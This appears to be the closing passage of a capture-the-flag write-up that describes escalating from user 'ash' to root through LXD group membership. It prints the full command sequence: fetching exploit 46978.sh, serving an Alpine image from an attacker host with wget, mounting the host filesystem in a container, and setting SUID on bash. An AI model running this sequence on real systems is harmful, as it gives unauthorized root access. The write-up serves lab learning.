





Now as the user ash I list the system and find that it belongs to the LXD group, and I know that there is a vulnerability that allows privilege escalation. In the resource that exists on the Web, lxd/lxc Group - Privilege escalation from HackTricks, I can investigate the vulnerability. With searchsploit, I find the exploit of S4vitar and vowkin, which automates the whole attack. I just have to follow the steps to download an image and create a special container where the entire system directory will be mounted in the /mnt directory of the container, and then make the necessary modifications to escalate privileges.
Victime Machine:
sudo -l
id
Attacker Machine:
searchsploit lxd
searchsploit -m linux/local/46978.sh
mv 46978.sh lxd_exploit.sh
chmod +x lxd_exploit.sh
./lxd_exploit.sh
cat lxd_exploit.sh | head -n 12
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
sudo bash build-alpine
nvim lxd_exploit.sh
# Delete:
# && lxc image list







It is time to transfer both the container and the exploit to the victim machine, I give execution permissions to the latter and run it, but an error occurs, the lxc binary has not been found. If I see the PATH, all the paths of the system binaries are not covered, I export my PATH to the host I am trying to breach and ready, the exploit works correctly, I can now access the mounted volume in the /mnt directory and see the last flag. I can even grant SUID permissions to the bash, then I exit the container and if I run the bash with permissions of its owner, I get a shell as the root user. Rooted and finished box!
Attacker Machine:
python3 -m http.server 80
Victime Machine:
wget 10.10.14.15/alpine-v3.19-x86_64-20231227_1224.tar.gz
wget 10.10.14.15/lxd_exploit.sh
chmod +x lxd_exploit.sh
./lxd_exploit.sh -f alpine-v3.19-x86_64-20231227_1224.tar.gz
# lxc: command not found :(
echo $PATH
Attacker Machine:
echo $PATH | xclip -sel clip
Victime Machine:
export PATH=...
echo $PATH
./lxd_exploit.sh -f alpine-v3.19-x86_64-20231227_1224.tar.gz
# Container
cd /mnt
cd ./root/root
cd /mnt/root/bin
ls -l bash
chmod u+s ./bash
ls -l bash
exit
# Host
ls -l /bin/bash
bash -p


